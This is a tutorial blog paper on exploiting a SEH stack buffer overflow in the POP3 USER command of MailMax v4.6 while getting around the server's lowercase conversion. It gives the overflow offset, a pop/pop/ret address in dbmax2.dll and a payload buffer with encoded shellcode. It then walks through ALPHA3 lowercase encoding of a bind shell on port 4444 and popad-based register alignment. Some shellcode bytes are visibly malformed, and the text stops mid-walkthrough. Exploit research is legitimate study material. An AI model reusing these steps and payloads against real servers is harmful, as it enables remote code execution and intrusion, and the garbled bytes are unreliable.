

Matías Choren Contact: [mattdch0@gmail.com](mailto:mattdch0@gmail.com) Follow: @mattdch Blog: [www.localh0t.com.ar](http://www.localh0t.com.ar/) 29/03/12

In this paper we are going to talk on how to bypass tolower() filters in buffer overflows (in the example we'll use a stack-based buffer overflow, but this technique, with some modifications, appiles on heap overflows as well).

The software affected is MailMax v4.6 (REALLY old, but it'll serve to show how to do it).

Vendor software website is: <http://www.smartmax.com/mailmax.aspx>(current version is v5.5)

You can download v4.6 from here:<http://mailmax.softonic.com/>

Well, let start.

While fuzzing, we trigger a crash when we supplie a long USER command, as we can see here (POP3 Service):



Note: (You can download the fuzzer from here: [http://github.com/localh0t/backfuzz\)](http://github.com/localh0t/backfuzz)

The crash in Immunity Debugger:



[20:05:52] Access violation when executing [62317762] - use Shift+F7/F8/F9 to pass exception to program

Ok, a SEH buffer overflow. But wait, we see something different here: our metasploit pattern get's converted to lowercase.

That mean's, we cannot use any opcode or address direction that have [A-Z] (in hex: 0x41  $-$  0x5a) plus the bad characters that usually have the applications ( $0x00$ ,  $0x0d$ , etc.). We will back to this point later.

Well, first things first. We start seeing how many characters we need to hit the SEH structure, using bw1b as a reference (Remember, it was converted to lowercase by the application, so convert it to Bw1B)



Okey so what we have now is:

"USER " + "A" \* (1439 bytes) + Pointer to next SEH record (4 bytes) + SEH Handler (4 bytes) + more padding  $(2000 \text{ bytes}) +$  "\r\n"

Start as usual, searching for a pop | pop | ret address in some non SafeSEH DLL, but remember, the adress cannot contain any character from the range  $0x41 - 0x5a$ .

You can quickly do this using mona, the great python script for Immunity Debugger made by Corelan Team.



Okey, a good adress to use is 0x1002b386 (\x86\xb3\x02\x10) from dbmax2.dll.

So here we are:



No problem so far, the jmp is not broken by the application and neither the address:



And here we start with the big deal. What shellcode we can use and how we can use it? Remember, our shellcode cannot cointain any from  $0x41 - 0x5a$  (it will we converted to 0x61, 0x62[...] and so on), and any shellcode you can find on the net (at least, the 90%) will have some of that characters.

A possible workaround is using the avoid utf8 tolower encoder from the Metasploit Framework to encode the shellcode. But it has so much problems, and accept's only a few of them:



Okey, we will try with the last one, and see if this works.

Our payload will be:

 $buffer = "USER$ buffer  $+=$  "A"  $*$  1439 # padding buffer  $+=$  " $xEB\x06\x00\x00"$  # Short jmp (6 bytes) buffer  $+=$  " $x86\xi x02\xi 10$ " # pop | pop | ret 1c, dbmax2.dll buffer  $+=$  " $x90" * 8$  # nops (just to be sure) buffer  $+=$ ("\x6a\x18\x6b\x3c\x24\x0b\x60\x03\x0c\x24\x6a\x11\x03\x0c\x24"  $"\x6a\x04\x68\x62\x38\x07\x0e\x5f\x01\x39\x03\x0c\x24\x68\x29"$ "\x65\x02\x12\x5f\x01\x39\x03\x0c\x24\x68\x1d\x60\x1a\x37\x5f"  $"\x01\x39\x03\x0c\x24\x68\x2e\x69\x12\x3c\x5f\x01\x39\x03\x0c"$  $"\x24\x68\x03\x5b\x70\x08\x5f\x01\x39\x03\x0c\x24\x68\x0f\x63"$  $"\x67\x27\x5f\x01\x39\x03\x0c\x24\x68\x6a\x12\x6a\x09\x5f\x01"$  $''\x39\x03\x0c\x24\x68\x3f\x07\x0a\x2f\x5f\x01\x39\x03\x0c\x24"$ "\x68\x04\x10\x3a\x38\x5f\x01\x39\x03\x0c\x24\x68\x02\x08\x06"  $''\x07\x5f\x01\x39\x03\x0c\x24\x68\x07\x08\x16\x10\x5f\x01\x39"$  $"\x03\x0c\x24\x68\x22\x2d\x04\x12\x5f\x01\x39\x03\x0c\x24\x68"$  $"\x0e\x17\x40\x29\x5f\x01\x39\x03\x0c\x24\x68\x06\x0c\x37\x3a"$  $"\x5f\x01\x39\x03\x0c\x24\x68\x34\x30\x3a\x2e\x5f\x01\x39\x03"$  $"\x0c\x24\x68\x37\x68\x0c\x05\x5f\x01\x39\x03\x0c\x24\x68\x09"$  $''\x34\x60\x36\x5f\x01\x39\x03\x0c\x24\x68\x66\x6a\x07\x62\x5f"$  $"\x01\x39\x03\x0c\x24\x68\x3c\x11\x3b\x3f\x5f\x01\x39\x03\x0c"$  $"\x24\x68\x37\x6a\x62\x02\x5f\x01\x39\x03\x0c\x24\x68\x63\x35"$  $"\x65\x21\x5f\x01\x39\x03\x0c\x24\x68\x5d\x0c\x03\x05\x5f\x01"$  $''\x39\x03\x0c\x24\x68\x08\x73\x0a\x13\x5f\x01\x39\x03\x0c\x24"$  $''\x68\x23\x34\x29\x1c\x5f\x29\x39\x03\x0c\x24\x01\x35\x5d\x20"$  $''\x3c\x13\x63\x0e\x12\x03\x06\x37\x37\x0b\x0e\x0e\x39\x030\x0a\x02"$  $"\x18\x5e\x02\x00$ "\x27\x3b\x6e\x64\x69\x62\x6d\x18\x19\x31\x22\x17\x1c\x14\x18"  $"\x09\x2e\x3c\x6e\x14\x35\x33\x2f\x31\x32\x39\x3b\x07\x69\x6b"$  $"\x17\xd04\x04\x37\x03\x04\x62\x11\x38\x61\x26\x35\x38\x08\x11"$ "\x1e\x0a\x30\x0f\x40\x16\x64\x69\x6a\x61\x01\x16\x1c\x64\x78"  $"\x6d\xx1c"$  $buffer := "A" * 1700$ buffer  $+=$  " $\r\r\r\r\r$ "

Try it...and we face the reality :p:



Our payload get's broken, probably because a bad char on the shellcode. We can try all the char range (from 0x00 to 0xff) but probably will take a long time, and if there are a lot of bad characters, we will cannot use the encoded payload neither. Believe me, I tried every possible combination with msfpayload & msfencode – no one worked for me :p.

So, let's see our options. We can inject any character from [0-9] and [a-z] with 100% security that it will not get broken or changed.

Here is when ALPHA3 comes very good. ALPHA3 is a tool developed by SkyLined, and is useful to convert any shellcode in alpha-numeric form. You can download it from here:

## <https://code.google.com/p/alpha3/>

Okey, so we will convert our shellcode. I will use simple shellcode, that bind's to port 4444 and wait's for a connection (you can use whatever shellcode you like, it will work in most of the cases):



Save it in a file in a binary form. You can do this with this little script (Perl) made by Corelan:

```
my $shellcode=[YOUR SHELLCODE HERE];
open(FILE,">code.bin");
print FILE $shellcode;
print "Wrote ".length($shellcode)." bytes to file code.bin\n";
close(FILE);
```
Convert the shellcode to lowercase, with this command:

ALPHA3.py x86 lowercase EBX --input="code.bin"

(EBX must be the baseaddr of the encoded payload, if not, the shellcode will not work. We will be on this in a minute). Output:



Great. But wait. We need a register that, in the moment when the machine start's executing the payload, it will be pointing to the first char of the payload. (In this case, j314[...]). Available registers to use for pointing are:



Let see if at the time of crash one of the register points to the encoded shellcode (or at least, close to that).



In my case, my shellcode start's at 0x06639F18 :



Pretty far from what we have.

Possible workarounds for this is trying to add to EBX (or a register we want) what we need to reach 0x06639F18. But this is very unreliable, and there is another thing, on this particular application, that certain opcodes are converted to another opcodes. For example:

```
ADD register, value (Ex: add ebx,10101010 , opcodes:
"\x81\xc3\x10\x10\x10\x10"
```
Get's converted to:

AND register, value (Ex: and ebx, 10101010, opcodes: "\x81\xe3\x10\x10\x10\x10")

(See the byte who get's changed? Damn.)

See yourself:



Pretty annoying.

My specific workaround to this issue is use popad (\x61, no char problems), and reach the shellcode with ESP (at time to crash, 0x06638D98). Later we can try to mov esp into ebx someway.

I my case I have to use 145 popads to reach the shellcode, plus some nops to fix the alignment. Code:



Hey, that worked ! (Our shellcode now is on 0x06639FB8 because the popads):

